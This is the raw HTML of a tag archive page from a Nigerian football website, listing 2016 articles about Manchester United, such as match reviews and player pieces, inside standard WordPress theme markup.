	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131"><a href="#">Football Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2125"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1989"><a href="/cdn-cgi/l/email-protection#cda4a3aba28dfef8ffe3aea2a0e3a3aa">Contact: <span class="__cf_email__" data-cfemail="523b3c343d126167607c313d3f7c3c35">[email&#160;protected]</span></a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2906"><a href="#">Analysis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2131"><a href="#">Football Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2125"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tags"><meta itemprop="url" content = "https://www1.352.com.ng/carrick-manchester-uniteds-solution/">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Manchester United"><meta itemprop="url" content = "https://www1.352.com.ng/carrick-manchester-uniteds-solution/">Manchester United</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Manchester United</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/carrick-manchester-uniteds-solution/" rel="bookmark" title="Carrick: Manchester United’s Solution"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/11/Featured-2-324x160.jpg" alt="" title="Carrick: Manchester United’s Solution"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/carrick-manchester-uniteds-solution/" rel="bookmark" title="Carrick: Manchester United’s Solution">Carrick: Manchester United’s Solution</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/naseer/">Nasir Abubakar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-15T08:29:24+00:00" >November 15, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/carrick-manchester-uniteds-solution/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/wayne-rooney-manchester-united-problems/" rel="bookmark" title="Wayne Rooney and Other Manchester United Problems"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/11/Featured-3-324x160.jpg" alt="" title="Wayne Rooney and Other Manchester United Problems"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/wayne-rooney-manchester-united-problems/" rel="bookmark" title="Wayne Rooney and Other Manchester United Problems">Wayne Rooney and Other Manchester United Problems</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/naseer/">Nasir Abubakar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-14T08:45:49+00:00" >November 14, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/wayne-rooney-manchester-united-problems/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/wrong-manchester-united/" rel="bookmark" title="What Is Wrong With Manchester United?"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/11/Manchester-United-Martial-324x160.jpg" alt="" title="What Is Wrong With Manchester United?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/wrong-manchester-united/" rel="bookmark" title="What Is Wrong With Manchester United?">What Is Wrong With Manchester United?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/pete/">Peter</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-10T07:23:06+00:00" >November 10, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/wrong-manchester-united/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/chelsea-vs-manchester-united-review/" rel="bookmark" title="Chelsea vs Manchester United: A Review"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/10/tumblr_ofiejwOWC31tjid03o1_500-324x160.jpg" alt="" title="Chelsea vs Manchester United: A Review"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/chelsea-vs-manchester-united-review/" rel="bookmark" title="Chelsea vs Manchester United: A Review">Chelsea vs Manchester United: A Review</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-25T13:32:46+00:00" >October 25, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/chelsea-vs-manchester-united-review/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/blood-red-north-west-derby/" rel="bookmark" title="Blood Red – The North West Derby"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/10/Featured-4-324x160.jpg" alt="" title="Blood Red – The North West Derby"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/blood-red-north-west-derby/" rel="bookmark" title="Blood Red – The North West Derby">Blood Red – The North West Derby</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/naseer/">Nasir Abubakar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-17T09:16:21+00:00" >October 17, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/blood-red-north-west-derby/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/jose-mourinho-yesterday-man/" rel="bookmark" title="Jose Mourinho: A Yesterday Man"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/10/Featured-324x160.jpg" alt="" title="Jose Mourinho: A Yesterday Man"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/jose-mourinho-yesterday-man/" rel="bookmark" title="Jose Mourinho: A Yesterday Man">Jose Mourinho: A Yesterday Man</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/naseer/">Nasir Abubakar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-13T09:54:20+00:00" >October 13, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/jose-mourinho-yesterday-man/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/10-typical-arsenal-fans-myths-demystifyed/" rel="bookmark" title="10 typical Arsenal fans myths demystifyed"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/10/LiverpoolvArsenal-PremierLeague-324x160.jpg" alt="" title="10 typical Arsenal fans myths demystifyed"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/10-typical-arsenal-fans-myths-demystifyed/" rel="bookmark" title="10 typical Arsenal fans myths demystifyed">10 typical Arsenal fans myths demystifyed</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-01T12:08:04+00:00" >October 1, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/10-typical-arsenal-fans-myths-demystifyed/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/zlatan-pogba/" rel="bookmark" title="10 Zlatan and Pogba Facts You Never Knew"><img width="224" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/09/images-224x160.jpg" alt="" title="10 Zlatan and Pogba Facts You Never Knew"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/zlatan-pogba/" rel="bookmark" title="10 Zlatan and Pogba Facts You Never Knew">10 Zlatan and Pogba Facts You Never Knew</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-14T18:39:42+00:00" >September 14, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/zlatan-pogba/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/premier-league-contenders/" rel="bookmark" title="The English Premier League 2016/17: The Title Contenders"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/08/images-2-324x160.jpg" alt="" title="The English Premier League 2016/17: The Title Contenders"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/premier-league-contenders/" rel="bookmark" title="The English Premier League 2016/17: The Title Contenders">The English Premier League 2016/17: The Title Contenders</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-13T13:34:32+00:00" >September 13, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/premier-league-contenders/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/iheanacho-manchester-derby/" rel="bookmark" title="Derby Day: Iheanacho Confirms Manchester Is Blue"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/09/Iheanacho-goal-derby-day-324x160.jpg" alt="" title="Derby Day: Iheanacho Confirms Manchester Is Blue"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/iheanacho-manchester-derby/" rel="bookmark" title="Derby Day: Iheanacho Confirms Manchester Is Blue">Derby Day: Iheanacho Confirms Manchester Is Blue</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/pete/">Peter</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-10T19:04:53+00:00" >September 10, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/iheanacho-manchester-derby/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www1.352.com.ng/tag/manchester-united/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://www1.352.com.ng/tag/manchester-united/" class="first" title="1">1</a><a href="https://www1.352.com.ng/tag/manchester-united/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://www1.352.com.ng/tag/manchester-united/page/4/" class="page" title="4">4</a><a href="https://www1.352.com.ng/tag/manchester-united/page/5/" class="last" title="5">5</a><a href="https://www1.352.com.ng/tag/manchester-united/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 5</span></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_69711c8215ee5_rand td-pb-border-top"  data-td-block-uid="td_uid_3_69711c8215ee5" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_69711c8215ee5 = new tdBlock();
block_td_uid_3_69711c8215ee5.id = "td_uid_3_69711c8215ee5";
block_td_uid_3_69711c8215ee5.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_69711c8215ee5_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_69711c8215ee5.td_column_number = "1";
block_td_uid_3_69711c8215ee5.block_type = "td_block_7";
block_td_uid_3_69711c8215ee5.post_count = "3";
block_td_uid_3_69711c8215ee5.found_posts = "58";
block_td_uid_3_69711c8215ee5.header_color = "";
block_td_uid_3_69711c8215ee5.ajax_pagination_infinite_stop = "";
block_td_uid_3_69711c8215ee5.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_3_69711c8215ee5);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_3_69711c8215ee5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?">FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T11:16:47+00:00" >June 27, 2019</time></span>                            </div>
        </div>

        </div>

        
